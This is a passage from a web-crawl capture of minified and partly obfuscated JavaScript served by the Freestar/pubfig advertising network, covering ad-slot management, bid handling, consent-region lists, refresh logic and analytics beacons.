0x0===nY||nY[jQ(0x1d2)](nL,nu[jQ(0x8fb)],nU));},nE[jZ(0xcd7)][jZ(0x1d2)](nE,...nu[jZ(0x8fb)][jZ(0xb15)]),nE[jZ(0x4bc)][jZ(0x1d2)](nE);}}}},ns=window[jO(0xdb9)]||[];window[jO(0xdb9)]={'push':nu=>setTimeout(()=>np(nu),0x0)};for(const nu of ns)G4(()=>np(nu));}(n9,nw),n2[jS(0x936)]&&(0x0,GN['I'])(n2[jS(0x936)],n3,n4,n1),async function(nx,nf,nd){const jy=jS,nl=nf[jy(0xf05)];nl&&nl[jy(0x669)]&&(window[jy(0x21c)]=window[jy(0x21c)]||{},window[jy(0x21c)][jy(0xe2c)]=window[jy(0x21c)][jy(0xe2c)]||[],window[jy(0x21c)][jy(0xe2c)][jy(0xc53)](()=>{const je=jy;window[je(0x21c)][je(0x6a5)]()[je(0x82f)](je(0x47a),np=>{const jh=je;if(np[jh(0x44a)])return;const ns=function(nu,nB,nX,na,nK,nE){const jT=jh;var nU,nL;const nY=nu[jT(0xa56)][jT(0x686)],nP=nY[jT(0x4ad)](jT(0x775))?null===(nU=nY[jT(0xc01)](jT(0x775))[0x1])||void 0x0===nU?void 0x0:nU[jT(0xc01)](':')[0x0]:wL(),nm=function(nk,nJ,nN,nI,nj,nS,nC,nv,nW,nH,nz,nM,nb,no,nc,nA,nR,ng,ni,nO,nZ,nV,nF,nQ,ny){const S0=jT;return{'dt':S0(0x1c9),'pd':S0(0xeaa),'di':nk,'ap':'','sr':nN,'pp':nI,'md':'1','ui':nS,'ti':nC,'de':nv,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':nA,'ai':nR,'pc':ng,'cr':ni,'cb':nO,'si':'','dm':nV,'pi':nF,'bt':'','gt':ny};}(nB[jT(0x8f2)],0x0,nX,na,0x0,nP,wL(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[jT(0x273)](navigator[jT(0x414)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,nK[jT(0xcd2)],nK[jT(0xa10)],nK[jT(0xf19)][jT(0xb07)]()[jT(0x712)](),nK[jT(0xc83)],w3['A'][jT(0x50c)](0xf,0x1e),0x0,nK[jT(0x19e)]&&jT(0xaca)==typeof nK[jT(0x19e)][0x0]&&jT(0xaca)==typeof nK[jT(0x19e)][0x1]?''[jT(0x980)](nK[jT(0x19e)][0x0],'x')[jT(0x980)](nK[jT(0x19e)][0x1]):'',nK[jT(0xc83)],0x0,nE||(null===(nL=nu[jT(0x21c)][jT(0x6a5)]()[jT(0xc74)](jT(0x71e)))||void 0x0===nL?void 0x0:nL[0x0])||'');return nm;}(window,nx,nl[jh(0xdda)],nl[jh(0x7e2)],np,nd),nq=((nu,nB)=>{const S1=jh,nX=new URL(S1(0xe05));Object[S1(0xccc)](nB)[S1(0xe71)](nK=>{const S2=S1;let [nE,nU]=nK;nU&&nX[S2(0x1ec)][S2(0x158)](nE,nU);});const na=nu[S1(0xa56)][S1(0xb9b)](S1(0x511));return na[S1(0xbc4)]=(0x0,w0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':nX[S1(0x8cb)],'endpoint':w1['A'][S1(0xb1c)]}),na[S1(0xe12)](S1(0x985),S1(0x6a9)),na;})(window,ns);document[jh(0xdf5)][jh(0xa4b)](nq);});}));}(n1,n8,n2[jS(0x71e)]),!0x1===(null===(n6=n8[jS(0xb3a)])||void 0x0===n6?void 0x0:n6[jS(0xa33)])){const nx=n8[jS(0xb3a)][jS(0x8ee)]||[jS(0xaf6)];(0x0,GC['je'])(nx);}n8[jS(0x89b)]||(0x0,GC['lD'])(n8[jS(0x2c5)]||[]),(0x0,GC['N2'])(n8[jS(0x2c5)]||[]),function(nf,nd,nl){const S3=jS,np=[],ns=Array[S3(0x389)](nf[S3(0xa56)][S3(0x978)](S3(0xb00)));for(const nq of ns)try{const nu=nq[S3(0xd4)];if(!nu)continue;if(!rH(nu))continue;rh(nu,nd,nl,np);}catch(nB){}}(n9,n1,nw);const nr=rT(n9,n1,nw),nG=0x3e8;let nn=0x0;function nD(nf){const S4=jS;if(document[S4(0x4dd)])return nn=nf,requestAnimationFrame(nD);nf-nn>=nG&&(window[S4(0xa9c)]?window[S4(0xa9c)](nr,{'timeout':0x78}):setTimeout(nr,0x0),nn=nf),requestAnimationFrame(nD);}requestAnimationFrame(nD);}finally{G5();}})(Gz,Gi,GZ,GV);}catch(n1){w4['A'][jE(0xdd1)](n1,jE(0x5f9),n1[jE(0x192)]);}}catch(n2){throw n2;}finally{G5(),(0x0,wp['H4'])();}})(GW);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
f1220205-95a6-444e-97f3-ed3dedaa026e

--- FILE ---
content_type: application/javascript
request_url: https://a.pub.network/ffonts-net/pubfig.engine.js
body_size: 155994
content:
(()=>{var qb=Object.create;var hl=Object.defineProperty,Yb=Object.defineProperties,jb=Object.getOwnPropertyDescriptor,Kb=Object.getOwnPropertyDescriptors,Wb=Object.getOwnPropertyNames,wh=Object.getOwnPropertySymbols,Th=Object.getPrototypeOf,vh=Object.prototype.hasOwnProperty,Qb=Object.prototype.propertyIsEnumerable,Jb=Reflect.get;var ul=(i,e,t)=>e in i?hl(i,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):i[e]=t,A=(i,e)=>{for(var t in e||(e={}))vh.call(e,t)&&ul(i,t,e[t]);if(wh)for(var t of wh(e))Qb.call(e,t)&&ul(i,t,e[t]);return i},V=(i,e)=>Yb(i,Kb(e));var Rh=(i=>typeof require!="undefined"?require:typeof Proxy!="undefined"?new Proxy(i,{get:(e,t)=>(typeof require!="undefined"?require:e)[t]}):i)(function(i){if(typeof require!="undefined")return require.apply(this,arguments);throw Error('Dynamic require of "'+i+'" is not supported')});var f=(i,e)=>()=>(i&&(e=i(i=0)),e);var Zi=(i,e)=>()=>(e||i((e={exports:{}}).exports,e),e.exports);var Zb=(i,e,t,s)=>{if(e&&typeof e=="object"||typeof e=="function")for(let r of Wb(e))!vh.call(i,r)&&r!==t&&hl(i,r,{get:()=>e[r],enumerable:!(s=jb(e,r))||s.enumerable});return i};var Cs=(i,e,t)=>(t=i!=null?qb(Th(i)):{},Zb(e||!i||!i.__esModule?hl(t,"default",{value:i,enumerable:!0}):t,i));var _=(i,e,t)=>(ul(i,typeof e!="symbol"?e+"":e,t),t);var Vr=(i,e,t)=>Jb(Th(i),t,e);var T=(i,e,t)=>new Promise((s,r)=>{var n=d=>{try{a(t.next(d))}catch(c){r(c)}},o=d=>{try{a(t.throw(d))}catch(c){r(c)}},a=d=>d.done?s(d.value):Promise.resolve(d.value).then(n,o);a((t=t.apply(i,e)).next())});var jn,Os,ce,Kn=f(()=>{jn=i=>{let{dependencies:e,name:t}=i||{};if(e){if(!Array.isArray(e))throw new Error(`Module Definition Error: ${t}. Dependencies must be an array.`);e.forEach(s=>{let{token:r}=typeof s=="string"?{token:s}:s;if(!r)throw new Error(`Module Definition Error: ${t}. Dependency must contain a token.`);if(typeof r!="string")throw new Error(`Module Definition Error: ${t}. Token must be a string.`)})}},Os=i=>i.charAt(0).toLowerCase()+i.slice(1),ce=(i,{name:e,returnValue:t,warn:s=!1}={})=>i||function(){return s&&console.warn(`${e||"module"} is disabled`),t}});var pi,Wn=f(()=>{pi={SINGLETON:"singleton",FOR_FEATURE:"forFeature"}});var b,Qn=f(()=>{Wn();Kn();b=class i{constructor(){this._modules=new Map}static get instance(){return this._instance||(this._instance=new i),this._instance}set(e,t){var s;if(!e)throw new Error("Token must be provided");if(this._modules.has(e))throw new Error(`Module with token ${e} already exists`);if((s=t.dependencies)!=null&&s.length&&new Set(t.dependencies).size!==t.dependencies.length)throw new Error(`Duplicated dependencies found in module ${e}.`);this._modules.set(e,t)}get(e){return this._modules.get(e)}has(e){return this._modules.has(e)}delete(e){this._modules.delete(e)}getAlias(e){let t=this.get(e);return t==null?void 0:t.defaultAlias}clear(){this._modules.clear()}static class(e,{token:t,factory:s,dependencies:r=[],injectionMode:n=pi.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Class must be provided");if(!t)throw new Error("Token must be provided");jn({dependencies:r,name:e.name}),i.instance.set(t,{factory:s||(({dependencies:a})=>new e(a)),dependencies:r,injectionMode:n,defaultAlias:o||Os(t),type:"classModule"})}static object({token:e,value:t,factory:s,dependencies:r,injectionMode:n=pi.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Token must be provided");if(!t&&!s)throw new Error("Value or factory must be provided");jn({dependencies:r,name:e}),i.instance.set(e,{value:t,factory:s,dependencies:r,injectionMode:n,defaultAlias:o||Os(e),type:"object"})}static function(e,{token:t,dependencies:s,defaultAlias:r}={}){if(!e)throw new Error("Function must be provided");if(!t)throw new Error("Token must be provided");jn({dependencies:s,name:t}),i.instance.set(t,{dependencies:s,defaultAlias:r||Os(t),func:e,type:"function"})}}});var G,Ch=f(()=>{Qn();Wn();Kn();G=class i{constructor(e){this._moduleRegistry=e,this._moduleInstances=new Map}static get instance(){return this._instance||(this._instance=new i(b.instance)),this._instance}set(e,t){this._moduleInstances.set(e,t)}clear(){this._moduleInstances.clear()}get(e){return this._moduleInstances.get(e)}delete(e){this._moduleInstances.delete(e)}call(e,...t){return T(this,null,function*(){let s=this._moduleRegistry.get(e);if(!s)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:r,type:n,func:o}=s;if(n!=="function")throw new Error(`Module with token "${e}" is not a function type`);let a=yield this._resolveDependencies({token:e,dependencies:r});return o(a,...t)})}create(s){return T(this,arguments,function*(e,{provide:t={}}={}){let r=this._moduleRegistry.get(e);if(!r)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:n=[],factory:o,value:a,func:d}=r,c=n.filter(u=>{let p=this._getDependencyObject(u),E=p.alias||this._moduleRegistry.getAlias(p.token)||Os(p.token);return!t[E]});return this._resolveDependencies({token:e,dependencies:c}).then(u=>this._createInstance({token:e,dependencies:A(A({},u),t),container:this,factory:o,value:a,func:d}))})}resolve(e,t){return T(this,null,function*(){return this._resolve({token:e,optional:t})})}resolveAll(e){return T(this,null,function*(){if(!Array.isArray(e))throw new Error("Tokens must be an array");return this._resolveDependencies({dependencies:e})})}has(e){return this._moduleInstances.has(e)}_resolve(n){return T(this,arguments,function*({token:e,resolvedDeps:t=new Set,parentToken:s,optional:r}){if(!this._moduleRegistry.has(e)){if(r)return null;throw new Error(`${[...t,e].join(" -> ")}. Module with token "${e}" does not exist`)}let o=this._moduleRegistry.get(e),{dependencies:a=[],factory:d,value:c,func:h,injectionMode:u=pi.SINGLETON}=o;if(s&&u===pi.FOR_FEATURE&&(e=`${s}:${e}`),this.has(e))return this.get(e);if(t.has(e))throw new Error(`Circular dependency detected: ${Array.from(t).join(" -> ")} ->${e}`);t.add(e);let p=this._resolveDependencies({token:e,dependencies:a,resolvedDeps:t}).then(m=>this._createInstance({token:e,dependencies:m,container:this,factory:d,value:c,func:h}));return this.set(e,p),p.then&&p.then(m=>{this.set(e,m)}),p})}_resolveDependencies(r){return T(this,arguments,function*({token:e,dependencies:t,resolvedDeps:s}){let n=[];return t.length&&(n=yield Promise.all(t.map(o=>T(this,null,function*(){let{token:a,alias:d,optional:c}=this._getDependencyObject(o),h=yield this._resolve({token:a,resolvedDeps:new Set(s),parentToken:e,optional:c}),u=this._moduleRegistry.getAlias(a);return[d||u||a,h]})))),Object.fromEntries(n)})}_getDependencyObject(e){return typeof e=="string"?{token:e}:e}_createInstance({dependencies:e,container:t,factory:s,value:r,token:n,func:o}){if(r!==void 0)return r;if(o!==void 0)return o.bind(null,e);if(!(s instanceof Function))throw new Error(`Container Error: ${n}. Factory must be a function`);let a=s({dependencies:e,container:t});if(!(a instanceof Object))throw new Error(`Container Error: ${n}. Factory must return an object`);return a}}});var mi=f(()=>{Kn();Qn();Ch();Wn()});function Te(i,e){return e.reduce((t,s)=>(i[s]!==void 0&&(t[s]=i[s]),t),{})}var Oh=f(()=>{});var Jn,xs,Ps=f(()=>{Jn="_fs-ad-iframe-container",xs="data-fs-ancillary"});var Ds,xh=f(()=>{Ps();Ds=i=>{let e=document.getElementById(i);if(!e)return;let t=e.querySelector(`#${Jn}`);t&&t.remove(),e.querySelectorAll('div[id*="google_ads_iframe"]').forEach(o=>o.remove());let r=['div[id="teads0"]','div[class="teads-resize'];e.querySelectorAll(r.join()).forEach(o=>o.remove())}});var mt=f(()=>{Oh();xh()});var M=f(()=>{mi();mt()});var gi,Xb,zv,Zn,Xn,Qt,eA,Hv,Ph,Dh,pl,Nh,ml,zr,Ns,Lh,eo,Hr,gl,Mh,kh,Xi,Ct,to,io,Bh,Fh,so,ro,Uh,Gh,Vh,zh,fe=f(()=>{gi="freestar.com",Xb="undefined",zv=`${Xb}pubfig.min.js`,Zn=[[640,360],[552,334]],Xn=[[300,169],[400,225]],Qt="https://a.pub.network/core",eA="undefined",Hv=`${eA}prebid.js`,Ph=[{siteId:285,restrictedCountries:["IN","VN","NP","DZ","IQ","MA","AF","TR","EG","PK","ID","MA","BD","RS","PH","TN","BG"]}],Dh=["triplelift"],pl=["slidingUnit","superflex","interstitial","stickyRail"],Nh=[[468,60],[728,90],[970,90],[970,250],[300,50],[300,100],[320,50],[320,100],[120,600],[160,600],[300,250],[300,600],[336,280],[1,1],[0,0]],ml={v1:[{precision:2,min:0,max:20,increment:.01},{precision:2,min:20,max:40,increment:.5},{precision:2,min:40,max:100,increment:1},{precision:2,min:100,max:150,increment:2.5},{precision:2,min:150,max:250,increment:5},{precision:2,min:250,max:400,increment:10},{precision:2,min:400,max:800,increment:50}],v2:[{precision:2,min:0,max:2,increment:.01},{precision:2,min:2,max:10,increment:.05},{precision:2,min:10,max:20,increment:.5},{precision:2,min:20,max:100,increment:5}]},zr=["AT","BE","BG","HR","CY","CZ","DK","EE","EL","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","NO","IS","LI","CH"],Ns=["CA","CO","CT","VA","UT"],Lh=[285],eo={gumgum:'[id^="ad_is"]',"33across":'[class^="ttx-lb"]',undertone:'[class^="ut_container"]',kargo:'[class^="kargo-ad"]',yieldmo:'[class^="ym-adhesion"]',ogury:'[class^="ogy-footer-ad"]'},Hr=850,gl="dianomi_context_script",Mh="https://www.dianomi.com/js/contextfeed.js",kh=["sortable"],Xi="FREESTAR",Ct="NONE",to={FREESTAR:"FREESTAR",NONE:"PUBLISHER"},io="00000000-0000-0000-0000-000000000000",Bh=["BD","DZ","MM","NI","CM","MR","GN","CG","CN","ET","SS","PK","TN","PS","AO","BJ","VE","HT","TG","MG","SO","GM","KH","YE","IR","RU","SD","VG","TJ","SM","GL","BQ","TL","AX","MF","MH","MP","TD","VU","WS","BI","SY","DJ","NE","AS","AI","GQ","CU","PM","SB","PW","FM","YT","TO","CK","ER","MS","UM","GW","BL","NR","KM","KI","FK","CC","CF","TM","WF","ST","IO","TV","NF","SH","VA","EH","KP","NU","AQ","TK","CX","SJ","PN"],Fh="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js",so=899033,ro=1035372,Uh=1388893,Gh="fs.config",Vh="amazon",zh=50});function Hh(i,e,t){if(!e)return;let r=(Array.isArray(e)?e:e.match(/([^[.\]])+/g)).reduce((n,o)=>n&&n[o],i);return r===void 0?t:r}var $h=f(()=>{});var $,qh,Xe=f(()=>{$=(i,e=window)=>{var s,r;return(r=new URLSearchParams((s=e.location)==null?void 0:s.search).get(i))!=null?r:""},qh=(i,e=window)=>{let t=new URLSearchParams(e.location.search);t.has(i)&&t.delete(i),e.location.search=t.toString()}});function oo({value:i}){return i&&Array.isArray(i)&&i.length>0}function jh(i){return i===!!i}function ao(i){return typeof i=="number"}function Kh(i,e,t){return i.split(e).join(t)}function lo(i){return typeof i=="string"}function co(i,e){let t=typeof e=="function"?e:s=>s[e];return[...i.reduce((s,r)=>{let n=r==null?r:t(r);return s.has(n)||s.set(n,r),s},new Map).values()]}function $r(i,e){let t=Math.max(...i.map(e));return i.find(s=>e(s)===t)}function _l(i,e){let t=[],s=i.filter((r,n)=>e(r)&&t.push(n));return t.reverse().forEach(r=>i.splice(r,1)),s}function Qh(i){return[...new Set(i)]}function Yh(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()}function tA(i,e){if(i.length!==e.length)return!1;for(let t=0;t<i.length;t++)if(!fo(i[t],e[t]))return!1;return!0}function iA(i,e){if(Object.keys(i).length!==Object.keys(e).length)return!1;for(let t in i)if(Object.prototype.hasOwnProperty.call(i,t)&&!fo(i[t],e[t]))return!1;return!0}function sA(i,e){return i.toString()===e.toString()}function rA(i,e){return i===e}function fo(i,e){let t=Yh(i);return t!==Yh(e)?!1:t==="array"?tA(i,e):t==="object"?iA(i,e):t==="function"?sA(i,e):rA(i,e)}function no(i){return i instanceof Object}function nA(i){return typeof i=="symbol"}function _i(i){let e=/^\s+|\s+$/g,t=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,r=/^0o[0-7]+$/i;if(typeof i=="number")return i;if(nA(i))return NaN;if(no(i)){let o=typeof i.valueOf=="function"?i.valueOf():i;i=no(o)?o+"":o}if(typeof i!="string")return i===0?i:+i;i=i.replace(e,"");let n=s.test(i);return n||r.test(i)?parseInt(i.slice(2),n?2:8):t.test(i)?NaN:+i}function El(i){return[...new Set(i.map(e=>JSON.stringify(e)))].map(e=>JSON.parse(e))}function Gt(i=window.freestar.locData){var t,s;let e=((s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.mspaStates)||Ns;return i?i.iso==="US"&&e.includes(i.state):!1}function es(i=window.freestar.locData){var t,s;let e=(s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.stateOptIn;return!i||!Array.isArray(e)||e.length===0?!1:i.iso==="US"&&e.includes(i.state)}function Jh(i=window.freestar.locData){var e,t;return i?i.iso==="US"&&((t=(e=window==null?void 0:window.freestar)==null?void 0:e.fsdata)==null?void 0:t.disableAdsOnGppOptOut)===!0:!1}function yl(i,e){let t=e&&e[i]||"";try{return JSON.parse(t)}catch(s){return t||""}}function Ei(i){return i==null}function Ls(i,e){let t=null;return function(...s){let r=this;clearTimeout(t),t=setTimeout(()=>i.apply(r,s),e)}}function ep(i,e){let t=!1;return function(){t||(t=!0,setTimeout(()=>{t=!1},e),i())}}function Sl(){let i={},e=!1,t=0,s=arguments.length;Object.prototype.toString.call(arguments[0])==="[object Boolean]"&&(e=arguments[0],t++);let r=function(n){for(let o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e&&Object.prototype.toString.call(n[o])==="[object Object]"?i[o]=Sl(!0,i[o],n[o]):i[o]=n[o])};for(;t<s;t++)r(arguments[t]);return i}var Wh,Il,Zh,Xh,he=f(()=>{fe();$h();Xe();Wh=Hh;Il=({placement:i,sizesAllowed:e=!1})=>{let{sizes:t}=i;return t=t.filter(s=>Array.isArray(s)),Array.isArray(e)&&(t=t.filter(s=>e.indexOf(s.join("x"))!==-1)),Il(t)},Zh=()=>{let i=$("quartile");return i!=null&&i!==""&&!Number.isNaN(Number(i))?Number(i):null},Xh=()=>$("disableFC")==="true"});function uo({placementName:i,slotId:e}){!i||!e||(freestar.dynamicSlotLibrary||(freestar.dynamicSlotLibrary={}),freestar.dynamicSlotLibrary[e]=i)}function ho({slotId:i}){function e(){let t=re({name:i});return t&&t.name?t.name:"unknown"}return i?freestar.dynamicSlotLibrary&&freestar.dynamicSlotLibrary[i]?freestar.dynamicSlotLibrary[i]:(freestar.dynamicSlotLibrary&&!freestar.dynamicSlotLibrary[i],e()):"unknown"}var bl=f(()=>{Z()});function tp({placementName:i,path:e}){!i||!e||(window.freestar.dynamicPathLibrary||(freestar.dynamicPathLibrary=[]),window.freestar.dynamicPathLibrary.push({placementName:i,path:e}))}function po({path:i}){return i?window.freestar.dynamicPathLibrary.find(e=>e.path===i):"unknown"}var Al=f(()=>{});function yi({placementName:i,slotId:e,path:t}){e&&uo({placementName:i,slotId:e}),t&&tp({placementName:i,path:t})}function we({slotId:i=null,path:e=null}){return i?ho({slotId:i}):e?po({path:e}):!1}var ip=f(()=>{bl();Al()});var Fe=f(()=>{ip();bl();Al()});var l,N=f(()=>{l={ANALYTICS:"Analytics",PERFORMANCE_LOGGER:"PerformanceLogger",DISPENSARY_DATA:"DispensaryData",AD_SLOT_SERVICE:"AdSlotService",AD_SLOTS_MANAGER:"AdSlotsManager",LOGGER:"Logger",EVENT_BUS:"EventBus",CONFIG_MANAGER:"ConfigManager",FREESTAR:"freestar",WINDOW:"window",PAGE:"Page",SESSION_STORAGE_MANAGER:"SessionStorageManager",PREBID_MANAGER:"PrebidManager",AMAZON_MANAGER:"AmazonManager",AD_QUALITY_MANAGER:"AdQualityManager",GAM_MANAGER:"GamManager",DEVICE_INFO:"deviceInfo",GEO_INFO:"geoInfo",FS_DATA:"fsdata",BID_RESPONSE_ANALYTICS_EVENT_FACTORY:"BidResponseAnalyticsEventFactory",BID_WON_ANALYTICS_EVENT_FACTORY:"BidWonAnalyticsEventFactory",BID_REQUESTED_ANALYTICS_EVENT_FACTORY:"BidRequestedAnalyticsEventFactory",DFP_RESPONSE_ANALYTICS_EVENT_FACTORY:"DfpResponseAnalyticsEventFactory",ANALYTICS_EVENT_FACTORY:"AnalyticsEventFactory",MAIN_QUEUE:"MainQueue",ERROR_QUEUE:"ErrorQueue",IMMEDIATE_QUEUE:"ImmediateQueue",BEACON_QUEUE:"BeaconQueue",ANALYTICS_MESSAGE_FACTORY:"AnalyticsMessageFactory",DATA_COLLECTOR_API:"DataCollectorAPI",IDENTITY_CONFIG:"IdentityConfig",HASHED_EMAIL_PROVIDERS:"HashedEmailProviderManager",REALTIME_PROVIDERS:"RealtimeProvidersManager",IDENTITY_MANAGER:"IdentityManager",ATS_MANAGER:"atsManager",VIDEO:"Video",STICKY_AD:"StickyAd",FOP_VIDEO_SCRIPTS:"FopVideoScripts",AUCTION_MANAGER:"AuctionManager",NATIVE_RENDER_MANAGER:"nativeRenderManager",CONFIANT:"Confiant",IN_BANNER_VIDEO_PLAYER:"InBannerVideoPlayer",OUTSTREAM_VIDEO_PLAYER:"OutstreamVideoPlayer",INCONTENT_VIDEO_AD:"InContentVideoAd",FLOATING_VIDEO_AD:"FloatingVideoAd",INCONTENT_TO_FLOATING_VIDEO_AD:"InContentToFloatingVideoAd",AD_REFRESHER:"AdRefresher",REFRESH_LIBRARY:"RefreshLibrary",STICKY_FOOTER_REFRESHER:"StickyFooterRefresher",DEFAULT_REFRESHER:"DefaultRefresher",SUPERFLEX_REFRESHER:"SuperflexRefresher",DEVICE_ORIENTATION_TRACKER:"DeviceOrientationTracker",VIRTUAL_KEYBOARD_REFRESH_CONTROL:"VirtualKeyboardRefreshControl",RENDER_BID_MIDWAY:"RenderBidMidwayManager",GLOBAL_REFRESH_USER_IDS_STATE:"GlobalRefreshUserIDsState",REBID_MANAGER:"RebidManager",MEMORY_MONITOR:"MemoryMonitor",BIDS_MANAGER:"BidsManager",OPTABLE_MANAGER:"OptableManager",ANCILLARY:"Ancillary",BRANDING:"Branding",REPORT_AD:"ReportAd",IDEAL_AD_STACK_MANAGER:"IdealAdStackManager",IIQ_MANAGER:"IntentIqManager",CONNECTID_MANAGER:"ConnectIdManager",USER_INFO_MANAGER:"UserInfoManager",AD_BLOCK:"AdBlock",URL_VALIDATOR:"UrlValidator"}});var Jt,sp,mo,oA,wl,go=f(()=>{he();Z();Fe();M();N();Jt=[],sp=function(i){let{lineItemId:e}=i,t=Jt.findIndex(s=>s.lineItemId===e);e&&t&&t<0?Jt.push({lineItemId:e,demandSourceType:null,slots:[i.slot.getSlotElementId()]}):t!="undefined"&&typeof Jt[t]!="undefined"&&(Jt[t].slots.find(r=>r===i.slot.getSlotElementId())||Jt[t].slots.push(i.slot.getSlotElementId()))},mo=function(){return T(this,null,function*(){let i=Jt.filter(t=>t.demandSourceType===null),e=t=>{for(let s in t.demandSources){let r=Jt.findIndex(n=>n.lineItemId===Number(s));Jt[r].demandSourceType=t.demandSources[s]}};if(i.length>0){let s=yield(yield fetch(`${freestar.msg.dispensaryURL}/demand-source`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({lineItems:i.map(r=>r.lineItemId)}),credentials:"include"})).json();s.demandSources&&e(s),oA(),freestar.superflex&&freestar.superflex.checkLineItems&&freestar.superflex.checkLineItems({needed:i})}})},oA=function(){G.instance.resolve(l.AD_REFRESHER).then(i=>{Jt.forEach(e=>{(e.demandSourceType==="DIRECT"||e.demandSourceType==="TRAFFICKED")&&e.slots.forEach(t=>{i.setDirectAdRefresh(t)})})})},wl=({bidder:i,adUnitCode:e,testData:t},s)=>{t&&(freestar=t.freestar);let r=a(e),n=ao(r)?r:void 0;function o(){let d=re({name:we({slotId:e})});return!d&&freestar.dynamicSlotLibrary[e]&&fsdata.placements[freestar.dynamicSlotLibrary[e]]&&(d=freestar.fsdata.placements[freestar.dynamicSlotLibrary[e]]),d}function a(){let d=o(e);return d&&d.outOfPage==!0?-1:d&&d.adRefreshRate&&d.adRefreshRate>0?d.adRefreshRate:freestar.fsdata.adRefreshRate&&freestar.fsdata.adRefreshRate>0?freestar.fsdata.adRefreshRate:0}return r&&n&&s&&n>0&&s.time>n&&(freestar.refreshLibrary[e]||(freestar.refreshLibrary[e]={}),freestar.refreshLibrary[e].refreshTime=s.time,n=s.time,freestar.log(10,`Set Refresh Rate: ${i} won. Changing refresh rate to ${s.time} due to ${s.rule}`)),n}});function at(i){let{name:e,detail:t}=i,s=new CustomEvent(e,{detail:t});window.dispatchEvent(s)}var ts=f(()=>{});function cA(){return new lA}function fA(){return new WeakMap}function Rl(i){if(!i)return Tl(null);var e=i.constructor;if(e===Object)return i===Object.prototype?{}:Tl(i);if(e&&~aA.call(e).indexOf("[native code]"))try{return new e}catch(t){}return Tl(i)}function hA(i){var e="";return i.global&&(e+="g"),i.ignoreCase&&(e+="i"),i.multiline&&(e+="m"),i.unicode&&(e+="u"),i.sticky&&(e+="y"),e}function pA(i){return i.flags}function rp(i){var e=dA.call(i);return e.substring(8,e.length-1)}function gA(i){return i[Symbol.toStringTag]||rp(i)}function SA(i){return np(i).concat(Cl(i))}function Eo(i,e,t){for(var s=bA(i),r=0,n=s.length,o=void 0,a=void 0;r<n;++r)if(o=s[r],!(o==="callee"||o==="caller")){if(a=yA(i,o),!a){e[o]=t.copier(i[o],t);continue}!a.get&&!a.set&&(a.value=t.copier(a.value,t));try{EA(e,o,a)}catch(d){e[o]=a.value}}return e}function AA(i,e){var t=new e.Constructor;e.cache.set(i,t);for(var s=0,r=i.length;s<r;++s)t[s]=e.copier(i[s],e);return t}function wA(i,e){var t=new e.Constructor;return e.cache.set(i,t),Eo(i,t,e)}function lp(i,e){return i.slice(0)}function TA(i,e){return i.slice(0,i.size,i.type)}function vA(i,e){return new e.Constructor(lp(i.buffer))}function RA(i,e){return new e.Constructor(i.getTime())}function cp(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(s,r){t.set(r,e.copier(s,e))}),t}function CA(i,e){return Eo(i,cp(i,e),e)}function OA(i,e){var t=Rl(e.prototype);e.cache.set(i,t);for(var s in i)ap.call(i,s)&&(t[s]=e.copier(i[s],e));return t}function xA(i,e){var t=Rl(e.prototype);e.cache.set(i,t);for(var s in i)ap.call(i,s)&&(t[s]=e.copier(i[s],e));for(var r=Cl(i),n=0,o=r.length,a=void 0;n<o;++n)a=r[n],IA.call(i,a)&&(t[a]=e.copier(i[a],e));return t}function DA(i,e){var t=Rl(e.prototype);return e.cache.set(i,t),Eo(i,t,e)}function vl(i,e){return new e.Constructor(i.valueOf())}function NA(i,e){var t=new e.Constructor(i.source,mA(i));return t.lastIndex=i.lastIndex,t}function _o(i,e){return i}function fp(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(s){t.add(e.copier(s,e))}),t}function LA(i,e){return Eo(i,fp(i,e),e)}function FA(i){return{Arguments:i.object,Array:i.array,ArrayBuffer:i.arrayBuffer,Blob:i.blob,Boolean:vl,DataView:i.dataView,Date:i.date,Error:i.error,Float32Array:i.arrayBuffer,Float64Array:i.arrayBuffer,Int8Array:i.arrayBuffer,Int16Array:i.arrayBuffer,Int32Array:i.arrayBuffer,Map:i.map,Number:vl,Object:i.object,Promise:_o,RegExp:i.regExp,Set:i.set,String:vl,WeakMap:_o,WeakSet:_o,Uint8Array:i.arrayBuffer,Uint8ClampedArray:i.arrayBuffer,Uint16Array:i.arrayBuffer,Uint32Array:i.arrayBuffer,Uint64Array:i.arrayBuffer}}function hp(i){var e=Ol({},up,i),t=FA(e),s=t.Array,r=t.Object;function n(o,a){if(a.prototype=a.Constructor=void 0,!o||typeof o!="object")return o;if(a.cache.has(o))return a.cache.get(o);if(a.prototype=kA(o),a.Constructor=a.prototype&&a.prototype.constructor,!a.Constructor||a.Constructor===Object)return r(o,a);if(MA(o))return s(o,a);var d=t[_A(o)];return d?d(o,a):typeof o.then=="function"?o:r(o,a)}return function(a){return n(a,{Constructor:void 0,cache:uA(),copier:n,prototype:void 0})}}function UA(i){return hp(Ol({},BA,i))}var aA,Tl,dA,lA,uA,mA,_A,EA,yA,np,Cl,op,ap,IA,dp,bA,PA,MA,Ol,kA,up,BA,gR,dt,is=f(()=>{aA=Function.prototype.toString,Tl=Object.create,dA=Object.prototype.toString,lA=function(){function i(){this._keys=[],this._values=[]}return i.prototype.has=function(e){return!!~this._keys.indexOf(e)},i.prototype.get=function(e){return 